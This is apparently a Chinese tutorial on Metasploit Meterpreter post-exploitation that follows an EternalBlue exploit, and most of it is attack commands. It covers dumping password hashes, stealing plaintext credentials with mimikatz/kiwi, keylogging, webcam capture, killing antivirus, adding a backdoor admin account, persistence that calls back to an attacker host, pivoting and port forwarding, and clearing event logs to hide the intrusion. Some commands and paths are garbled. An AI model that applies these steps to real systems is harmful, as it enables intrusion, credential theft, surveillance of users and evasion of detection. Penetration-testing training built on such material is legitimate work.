在上文中我们复现了永恒之蓝漏洞,这里我们学习一下利用msf简单的后渗透阶段的知识/
一、meterperter常用命令
sysinfo #查看目标主机系统信息 run scraper #查看目标主机详细信息 run hashdump #导出密码的哈希 load kiwi #加载mimikatz ps #查看目标主机进程信息 pwd #查看目标当前目录(windows) getlwd #查看目标当前目录(Linux) search -f *.jsp - d e: #搜索E盘中所有以.jsp为后缀的文件 download e: est.txt /root #将目标机的e: est.txt文件下载到/ root目录下 upload /root/test.txt d: est #将/root/ test.txt上传到目标机的 d: est 目录下 getpid #查看当前Meterpreter Shell的进程PID migrate 1384 #将当前Meterpreter Shell的进程迁移到PID为1384的进程上 idletime #查看主机运行时间 getuid #查看获取的当前权限 getsystem #提权 run killav/run post/windows/manage/killav #关闭杀毒软件 screenshot #截图 webcam_list #查看目标主机的摄像头 webcam_snap #拍照 webcam_stream #开视频 execute 参数 - f 可执行文件 #执行可执行程序 run getgui -u hack -p 123 #创建hack用户,密码为123 run getgui - e #开启远程桌面 keyscan_start #开启键盘记录功能 keyscan_dump #显示捕捉到的键盘记录信息 keyscan_stop #停止键盘记录功能 uictl disable keyboard #禁止目标使用键盘 uictl enable keyboard #允许目标使用键盘 uictl disable mouse #禁止目标使用鼠标 uictl enable mouse #允许目标使用鼠标 load #使用扩展库 run #使用扩展库 run persistence -X -i 5 -p 8888 -r 192.168.1.114 #反弹时间间隔是5s 会自动连接192.168 .1.114的4444端口,缺点是容易被杀毒软件查杀 portfwd add -l 3389 -r 192.168.11.13 -p 3389 #将192.168.11.13的3389端口转发到本地的3389端口上,这里的192.168.11 .13是获取权限的主机的ip地址 clearev #清除日志
二、Post 后渗透模块
该模块主要用于在取得目标主机系统远程控制权后,进行一系列的后渗透攻击动作。
run post/windows/manage/ migrate #自动进程迁移
run post /windows/gather/ checkvm #查看目标主机是否运行在虚拟机上
run post /windows/manage/ killav #关闭杀毒软件
run post /windows/manage/ enable_rdp #开启远程桌面服务
run post /windows/manage/ autoroute #查看路由信息
run post /windows/gather/ enum_logged_on_users #列举当前登录的用户
run post /windows/gather/ enum_applications #列举应用程序
run windows /gather/credentials/ windows_autologin #抓取自动登录的用户名和密码
run windows /gather/smart_hashdump #dump出所有用户的hash
三、常用的命令
访问文件系统
Meterpreter支持非常多的文件系统命令(基本跟Linux系统命令类似),一些常用命令如下:
cd:切换目标目录; cat:读取文件内容; rm:删除文件; edit:使用vim编辑文件 ls:获取当前目录下的文件; mkdir:新建目录; rmdir:删除目录;
上传/下载文件
download file 命令可以帮助我们从目标系统中下载文件 upload file 命令则能够向目标系统上传文件。
权限提升
有的时候,你可能会发现自己的 Meterpreter 会话受到了用户权限的限制,而这将会严重影响你在目标系统中的活动。比如说,修改注册表、安装后门或导出密码等活动都需要提升用户权限,而Meterpreter给我们提供了一个 getsystem 命令,它可以使用多种技术在目标系统中实现提权:
getuid 命令可以获取当前用户的信息,可以看到,当我们使用 getsystem进行提权后,用户身材为 NT AUTHORITYSYSTEM ,这个也就是Windows的系统权限。
注: 执行getsystem命令后,会显示错误,但是其实已经运行成功了!
获取密码(管理员权限)
1. run hashdump
2. run windows/gather/smart_hashdump
3. 自己上传mimikatz
4. load kiwi——creds all
5. load mimikatz:①32位系统直接加载模块 mimikatz_command -f sekurlsa::searchPasswords
②64位系统先迁移meterpreter到64位的进程中,再加载模块
1、很多用户习惯将计算机设置自动登录,可以使用 run windows/gather/credentials/windows_autologin 抓取自动登录的用户名和密码

2、hashdump 模块可以从SAM数据库中导出本地用户账号,执行:run hashdump ,该命令的使用需要 系统权限

还可以使用命令:run windows/gather/smart_hashdump ,,该命令的使用需要 系统权限, 该功能更强大,可以导出域内所有用户的hash

3、我们还可以通过上传mimikatz程序,然后执行mimikatz程序来获取明文密码。
执行mimikatz必须 System权限 。
我们先getsystem提权至系统权限,然后执行 execute -i -f mimikatz.exe ,进入mimikatz的交互界面。然后执行:
privilege::debug sekurlsa::logonpasswords
4、加载kiwi模块,该模块的使用需要 System权限 ,load kiwi 查看该kiwi模块的用法:help kiwi

5、或者运行MSF里面自带的 mimikatz 模块 ,该模块的使用需要 System权限 。传送门:MSF中mimikatz模块的使用
运行程序
使用 execute 命令在目标系统中执行应用程序。这个命令的使用方法如下:
execute 参数 -f 可执行文件
运行后它将执行所指定的命令。可选参数如下:
- f:指定可执行文件 - H:创建一个隐藏进程 - a:传递给命令的参数 - i: 跟进程进行交互 - m:从内存中执行 - t: 使用当前伪造的线程令牌运行进程 -s: 在给定会话中执行进程
创建一个新账号
先查看目标主机有哪些用户:run post/windows/gather/enum_logged_on_users

接下来,我们可以在目标系统中创建一个新的用户账号:run getgui -u hack -p 123,这个命令会创建用户,并把他添加到 Administrators 组中,这样该用户就拥有远程桌面的权限了。


我们可以看到,这里成功创建了用户,但是添加到Administrators组中失败了 。我们可以运行:shell ,进行cmd窗口手动将该用户添加到administrators组中。


启用远程桌面
当我们新添加的用户已经拥有远程桌面之后,我们就可以使用这个账号凭证来开启远程桌面会话了。
首先,我们需要确保目标Windows设备开启了远程桌面功能(需要开启多个服务),不过我们的 getgui 脚本可以帮我们搞定。我们可以使用-e参数确保目标设备开启了远程桌面功能(重启之后同样会自动开启),我们输入: run getgui -e 或者 run post/windows/manage/enable_rdp
在开启远程桌面会话之前,我们还需要使用“idletime”命令检查远程用户的空闲时长: idletime


进程迁移
Meterpreter 既可以单独运行,也可以与其他进程进行绑定。因此,我们可以让Meterpreter与类似explorer.exe这样的进程进行绑定,并以此来实现持久化。
在下面的例子中,我们会将Meterpreter跟 winlogon.exe 绑定,并在登录进程中捕获键盘记录,以获得用户的密码。
首先,我们需要使用: ps 命令查看目标设备中运行的进程:

使用:migrate 目标进程ID 命令来绑定目标进程id,这里绑定目标pid的时候,经常会断了 shell。进程迁移后会自动关闭原来进程,没有关闭可使用 kill pid 命令关闭进程。或者使用自动迁移进程( run post/windows/manage/migrate )命令,系统会自动寻找合适的进程然后迁移。

绑定完成之后,我们就可以开始捕获键盘数据了。

生成持续性后门
因为 meterpreter 是基于内存DLL建立的连接,所以,只要目标主机关机,我们的连接就会断。总不可能我们每次想连接的时候,每次都去攻击,然后再利用 meterpreter 建立连接。所以,我们得在目标主机系统内留下一个持续性的后门,只要目标主机开机了,我们就可以连接到该主机。
建立持续性后门有两种方法,一种是通过 启动项启动(persistence) , 一种是通过 服务启动(metsvc)
启动项启动
启动项启动的话,我们先生成一个后门工具,传送门——> 用MSF生成一个后门木马
然后放到windows的启动目录中:
C:Users$username$AppDataRoamingMicrosoftWindowsStart MenuProgramsStartup
这样这个后门每次开机就都能启动了,然后我们只要相连就监听相应的端口就行了。
服务启动
通过服务启动,我们可以运行命令
run persistence -X -i 5 -p 8888 -r 192.168 .1 .114 #反弹时间间隔是5s 会自动连接192. 168 .1.114的4444端口,缺点是容易被杀毒软件查杀 #然后它就在目标机新建了这个文件:C:WindowsTEMPCJzhFlNOWa.vbs ,并把该服务加入了注册表中,只要开机就会启
设置Socks代理
这里socks模块只是将代理设置为本地的1080端口,即通过proxychains的流量都转给本地的1080端口,又因为这是MSF起的监听端口。所以我们需要添加一个路由,这样MSF监听的1080端口就可以到达内网了。
MSF中有三个代理模块,分别是socks4a、socks5、socks_unc。我们一般用 socks4a和socks5进行代理。socks5可以设置用户名和密码。这里运行代理后,有时候MSF不会监听端口(有可能是个bug,试了好多次都有这种情况),所以也就导致代理失败。

#使用socks4a代理
use auxiliary /server/ socks5
run
#使用socks5代理
use auxiliary /server/ socks5 set USERNAME root set PASSWORD Password@
run
#然后打开 /etc/ proxychains.conf,加入下面一行
socks5 0.0 . 0.0 1080 root Password@
#然后添加路由
route add 0.0 . 0.0 0.0 . 0.0 1 #然后就可以使用curl了
proxychains nmap -p 21 -Pn -sT x.x.x.x #在打开其他程序前加上proxychains
portfwd端口转发
portfwd add -l 3389 -r 192.168 . 1.114 -p 3389 #将192. 168.1.114 的3389端口转发到本地的3389端口上,这里的192. 168.1.114 是获取权限的主机的ip地址
portfwd 是meterpreter提供的一种基本的端口转发。porfwd可以反弹单个端口到本地,并且监听。
然后我们只要访问本地的3389端口就可以连接到目标主机的3389端口了
rdesktop 127.0 . 0.1 : 3389
清除事件日志
完成攻击操作之后,千万别忘了“打扫战场”。我们的所有操作都会被记录在目标系统的日志文件之中,因此我们需要在完成攻击之后使用命令 clearev 命令来清除事件日志:
导入并执行PowerShell脚本
load powershell #加载powershell功能
powershell_import /root/ PowerView.ps1 #导入powershell脚本,提前将该powershell脚本放到指定目录
powershell_execute Get -NetDomain #执行该脚本下的功能模块Get- domain,该模块用于获取域信息,一个脚本下通常有多个功能模块
powershell_execute Invoke - UserHunter #该功能模块用于定位域管理员登录的主机
powershell_execute Get -NetForest #该模块用于定位域信息
如果powershell脚本是用于域内信息收集的,则获取到的权限用户需要是域用户.